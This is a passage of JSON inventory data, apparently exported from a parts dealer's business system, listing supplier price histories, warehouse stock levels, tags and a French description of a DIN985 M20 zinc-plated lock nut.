:"2024-04-22T16:42:50+0000","createdAt":"2024-04-22T16:42:51+0000","lastCheckDate":"2024-04-22T16:42:51+0000"},{"id":25446179,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.041,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-05-13T12:52:41+0000","lastCheckDate":"2024-07-01T08:31:03+0000"},{"id":25607247,"supplierPriceList":{"@id":617},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-07-01T10:31:09+0000","createdAt":"2024-07-01T10:31:07+0000","lastCheckDate":"2024-07-01T10:31:07+0000"},{"id":25756273,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.041,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-07-03T13:21:15+0000","lastCheckDate":"2024-08-01T14:50:05+0000"},{"id":25778124,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.0408,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-08-05T13:17:33+0000","lastCheckDate":"2024-10-05T22:52:02+0000"},{"id":26566595,"supplierPriceList":{"@id":641},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T14:54:04+0000","createdAt":"2024-10-08T14:54:03+0000","lastCheckDate":"2024-10-08T14:54:03+0000"},{"id":26946651,"supplierPriceList":{"@id":642},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T21:51:35+0000","createdAt":"2024-10-08T21:51:36+0000","lastCheckDate":"2024-10-08T21:51:36+0000"},{"id":27136389,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.0406,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-10-09T13:09:12+0000","lastCheckDate":"2025-01-30T10:30:30+0000"},{"id":27782370,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.0404,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-04T09:47:33+0000","lastCheckDate":"2025-02-05T10:19:35+0000"},{"id":28076313,"supplierPriceList":{"@id":685},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-06T16:48:19+0000","createdAt":"2025-02-06T16:48:19+0000","lastCheckDate":"2025-02-06T16:48:19+0000"},{"id":28464028,"supplierPriceList":{"@id":686},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T09:11:34+0000","createdAt":"2025-02-07T09:11:34+0000","lastCheckDate":"2025-02-07T09:11:34+0000"},{"id":29007391,"supplierPriceList":{"@id":687},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T15:34:59+0000","createdAt":"2025-02-07T15:34:59+0000","lastCheckDate":"2025-02-07T15:34:59+0000"},{"id":29016429,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.0404,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-10T10:05:52+0000","lastCheckDate":"2025-05-16T09:03:18+0000"},{"id":29770592,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.04,"legalEntity":{"@id":375},"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-05-16T09:03:31+0000","createdAt":"2025-05-16T09:03:30+0000","lastCheckDate":"2025-05-16T09:03:30+0000"},{"id":29771314,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.1,"purchasePrice":0.0404,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-05-23T08:46:51+0000","lastCheckDate":"2025-05-26T07:32:44+0000"},{"id":29773277,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.11,"purchasePrice":0.04532,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-06-02T13:14:33+0000","lastCheckDate":"2025-06-24T15:30:11+0000"},{"id":29978994,"supplierPriceList":{"@id":723},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.11,"purchasePrice":0.05,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-06-25T15:40:06+0000","createdAt":"2025-06-25T15:40:07+0000","lastCheckDate":"2025-06-25T15:40:07+0000"},{"id":30167800,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.11,"purchasePrice":0.04532,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-06-26T09:56:11+0000","lastCheckDate":"2025-10-29T13:46:35+0000"},{"id":30658671,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.11,"purchasePrice":0.04477,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-11-05T13:29:44+0000","lastCheckDate":"2025-12-02T08:31:19+0000"},{"id":30880022,"supplierPriceList":{"@id":750},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.11,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-12-02T16:29:25+0000","createdAt":"2025-12-02T16:29:25+0000","lastCheckDate":"2025-12-02T16:29:25+0000"},{"id":31098377,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.11,"purchasePrice":0.04477,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-12-09T14:03:10+0000","lastCheckDate":"2026-01-16T08:37:42+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":null,"pictures":[{"picture":"be-article-articlePicture-lnle979o3nv2jxhw","numOrder":1000},{"picture":"be-article-articlePicture-azth5kvqr9ivmmxz","numOrder":1000},{"picture":"be-article-articlePicture-vwa8v0uomvih6vij","numOrder":1000},{"picture":"be-article-articlePicture-qobcrdsl5a08809g","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-lnle979o3nv2jxhw","stockQuantity":102,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"371,fasteners,Fasteners","makeData":"null","articleUrl":"\/article\/ecrou-de-blocage-hexagonal-din985-m10x1-50-acier-zingue-8-kramp-4367","gallery":"be-article-articlePicture-lnle979o3nv2jxhw"},{"id":4225,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"98520","internalReference":"E20F","label":"\u00c9crou de blocage hexagonal DIN985 M20x2,50 acier zingu\u00e9 |8| Kramp","stocks":[{"id":4819,"quantity":6,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.2215087969,"previousNonZeroAveragePrice":0.2215087969,"lastPurchasePrice":0.2184,"lastMovementDate":"2025-09-17T15:11:45+0000","lastEntryDate":"2025-07-09T09:19:20+0000","lastRemovalDate":"2025-09-17T15:11:45+0000","lastSalePurchaseDate":"2025-09-17T15:11:45+0000","lastPurchaseDate":"2025-07-09T09:19:20+0000","lastSaleDate":"2025-09-17T15:11:45+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T16:53:56+0000","lastEditor":{"@id":14}},{"id":10008,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.1668181818,"lastPurchasePrice":0.172,"lastMovementDate":"2024-08-08T12:58:23+0000","lastEntryDate":"2021-08-26T08:26:09+0000","lastRemovalDate":"2024-08-08T12:58:23+0000","lastSalePurchaseDate":"2024-08-08T12:58:23+0000","lastPurchaseDate":"2021-08-26T08:26:09+0000","lastSaleDate":"2024-08-08T12:58:23+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2002-06-02T22:00:00+0000","lastUpdate":"2025-11-19T21:49:39+0000","lastEditor":{"@id":11712}},{"id":20122,"quantity":3,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.2178503627,"previousNonZeroAveragePrice":0.2178503627,"lastPurchasePrice":0.21,"lastMovementDate":"2026-01-12T09:43:02+0000","lastEntryDate":"2025-10-07T12:23:55+0000","lastRemovalDate":"2026-01-12T09:43:02+0000","lastSalePurchaseDate":"2026-01-12T09:43:02+0000","lastPurchaseDate":"2025-10-07T12:23:55+0000","lastSaleDate":"2026-01-12T09:43:02+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-08-17T22:00:00+0000","lastUpdate":"2026-01-12T21:49:40+0000","lastEditor":{"@id":11712}},{"id":39511,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.18,"lastPurchasePrice":null,"lastMovementDate":"2021-11-16T11:03:02+0000","lastEntryDate":"2020-09-16T22:00:00+0000","lastRemovalDate":"2021-11-16T11:03:02+0000","lastSalePurchaseDate":"2021-11-16T11:03:02+0000","lastPurchaseDate":"2020-09-16T22:00:00+0000","lastSaleDate":"2021-11-16T11:03:02+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-07-01T22:00:00+0000","lastUpdate":"2024-11-14T15:34:03+0000","lastEditor":{"@id":242}},{"id":323145,"quantity":27,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.2223812317,"previousNonZeroAveragePrice":0.2223812317,"lastPurchasePrice":0.21559999999999999,"lastMovementDate":"2025-12-10T15:32:03+0000","lastEntryDate":"2025-12-10T14:18:02+0000","lastRemovalDate":"2025-12-10T15:32:03+0000","lastSalePurchaseDate":"2025-12-10T15:32:03+0000","lastPurchaseDate":"2025-12-10T14:18:02+0000","lastSaleDate":"2025-12-10T15:32:03+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-07-25T22:00:00+0000","lastUpdate":"2025-12-31T21:49:53+0000","lastEditor":{"@id":11712}},{"id":323150,"quantity":44,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.2321666667,"previousNonZeroAveragePrice":0.2321666667,"lastPurchasePrice":0.236,"lastMovementDate":"2025-04-24T07:38:46+0000","lastEntryDate":"2023-06-22T12:31:56+0000","lastRemovalDate":"2025-04-24T07:38:46+0000","lastSalePurchaseDate":"2025-04-24T07:38:46+0000","lastPurchaseDate":"2023-06-22T12:31:56+0000","lastSaleDate":"2025-04-24T07:38:46+0000","lastInventory":{"@id":140},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":18},"createdAt":"2015-06-30T22:00:00+0000","lastUpdate":"2025-09-30T14:33:49+0000","lastEditor":{"@id":186}}],"subfamily":{"id":371,"name":"fasteners","title":"Fasteners","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":"\u00c9crou frein hexagonal (contre-\u00e9crou), type haut, avec une bague en nylon pour emp\u00eacher le desserrage d\u00fb aux vibrations, etc. La norme ISO 10511 remplace la norme DIN 985 , les tailles de cl\u00e9s 16, 18 et 21 correspondent aux tailles respectives M10, M12 et M14.\nDiam\u00e8tre de filetage : M20\nPas de vis : 2.50 mm\nType de filetage : M\u00e9trique\nTaille de cl\u00e9 : 30 mm\nHauteur : 14 mm\nHauteur totale : 20 mm\nMati\u00e8re : Acier\nTraitement de surface : Zingu\u00e9\nQualit\u00e9 : 8.8\nNorme DIN : 985\nNorme ISO : 10511\nNombre de pi\u00e8ce dans l'emballage usine : 25 pcs\nType de mesure : M\u00e9trique\n","salePrices":[],"supplierPrices":[{"id":4729,"supplierPriceList":null,"supplier":{"@id":20},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.674,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:43:25+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":7475209,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.43,"purchasePrice":0.17,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2021-07-22T09:04:17+0000","createdAt":"2021-07-22T09:04:19+0000","lastCheckDate":"2021-07-22T09:04:19+0000"},{"id":8150627,"supplierPriceList":{"@id":185},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.57,"purchasePrice":0.23,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-01T11:31:39+0000","lastCheckDate":"2021-10-01T11:31:39+0000"},{"id":8417111,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.57,"purchasePrice":0.228,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-07T09:57:09+0000","lastCheckDate":"2021-12-09T10:47:52+0000"},{"id":9652836,"supplierPriceList":{"@id":239},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.63,"purchasePrice":0.25,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-03T14:47:15+0000","lastCheckDate":"2022-01-03T14:47:15+0000"},{"id":10536920,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.63,"purchasePrice":0.252,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-25T16:21:48+0000","lastCheckDate":"2022-03-17T09:24:01+0000"},{"id":12572226,"supplierPriceList":{"@id":316},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.69,"purchasePrice":0.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-01T10:46:56+0000","lastCheckDate":"2022-04-01T10:46:56+0000"},{"id":12862470,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.69,"purchasePrice":0.276,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-07T09:01:41+0000","lastCheckDate":"2022-06-30T15:00:07+0000"},{"id":14831234,"supplierPriceList":{"@id":379},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.81,"purchasePrice":0.32,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-04T15:46:33+0000","lastCheckDate":"2022-07-04T15:46:33+0000"},{"id":15139337,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.81,"purchasePrice":0.324,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-20T12:27:04+0000","lastCheckDate":"2022-09-30T06:34:23+0000"},{"id":16046772,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.83,"purchasePrice":0.332,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-03T09:00:16+0000","lastCheckDate":"2022-10-03T09:00:16+0000"},{"id":16374721,"supplierPriceList":{"@id":410},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.83,"purchasePrice":0.33,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-04T08:54:39+0000","lastCheckDate":"2022-10-04T08:54:39+0000"},{"id":17016263,"supplierPriceList":{"@id":413},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.83,"purchasePrice":0.33,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-05T11:59:41+0000","lastCheckDate":"2022-10-05T11:59:41+0000"},{"id":17320183,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.83,"purchasePrice":0.332,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-10T08:58:04+0000","lastCheckDate":"2022-12-27T13:25:27+0000"},{"id":17954792,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.73,"purchasePrice":0.3285,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-04T09:07:01+0000","lastCheckDate":"2023-01-05T13:42:24+0000"},{"id":18672826,"supplierPriceList":{"@id":450},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.73,"purchasePrice":0.33,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-06T13:55:01+0000","lastCheckDate":"2023-01-06T13:55:01+0000"},{"id":19344356,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.73,"purchasePrice":0.3285,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-11T10:47:28+0000","lastCheckDate":"2023-01-11T10:47:28+0000"},{"id":19358158,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.8,"purchasePrice":0.32,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-17T15:56:44+0000","lastCheckDate":"2023-01-17T15:56:44+0000"},{"id":19704365,"supplierPriceList":{"@id":465},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.7,"purchasePrice":0.28,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-02T20:49:17+0000","lastCheckDate":"2023-02-02T20:49:17+0000"},{"id":20146425,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.56,"purchasePrice":0.224,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-14T16:51:37+0000","lastCheckDate":"2023-04-24T12:26:06+0000"},{"id":21307041,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.59,"purchasePrice":0.236,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-12T13:48:09+0000","lastCheckDate":"2023-06-27T09:03:57+0000"},{"id":21746644,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.64,"purchasePrice":0.272,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-03T09:32:48+0000","lastCheckDate":"2023-07-03T09:32:48+0000"},{"id":22133926,"supplierPriceList":{"@id":507},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.64,"purchasePrice":0.27,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-06T20:34:15+0000","lastCheckDate":"2023-07-06T20:34:15+0000"},{"id":22472056,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.64,"purchasePrice":0.272,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-10T12:09:48+0000","lastCheckDate":"2023-08-29T13:51:23+0000"},{"id":23031245,"supplierPriceList":{"@id":515},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.64,"purchasePrice":0.27,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-08-31T10:48:41+0000","lastCheckDate":"2023-08-31T10:48:41+0000"},{"id":23864232,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.64,"purchasePrice":0.272,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T15:43:47+0000","lastCheckDate":"2023-12-29T13:43:54+0000"},{"id":24433118,"supplierPriceList":{"@id":549},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.64,"purchasePrice":0.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-15T15:21:23+0000","lastCheckDate":"2024-01-15T15:21:23+0000"},{"id":24736467,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.64,"purchasePrice":0.264,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-02-09T15:43:22+0000","lastCheckDate":"2024-02-09T15:43:22+0000"},{"id":25016354,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.64,"purchasePrice":0.2624,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-04-05T12:24:52+0000","lastCheckDate":"2024-04-12T06:00:48+0000"},{"id":25269963,"supplierPriceList":{"@id":605},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.64,"purchasePrice":0.26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T16:42:39+0000","createdAt":"2024-04-22T16:42:39+0000","lastCheckDate":"2024-04-22T16:42:39+0000"},{"id":25456516,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.64,"purchasePrice":0.2624,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-06-04T08:04:39+0000","lastCheckDate":"2024-06-22T07:46:55+0000"},{"id":25490321,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.6,"purchasePrice":0.246,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-07-01T09:48:02+0000","lastCheckDate":"2024-07-01T09:48:02+0000"},{"id":25607403,"supplierPriceList":{"@id":617},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.6,"purchasePrice":0.25,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-07-01T10:31:13+0000","createdAt":"2024-07-01T10:31:11+0000","lastCheckDate":"2024-07-01T10:31:11+0000"},{"id":25757124,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.6,"purchasePrice":0.246,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-07-09T09:22: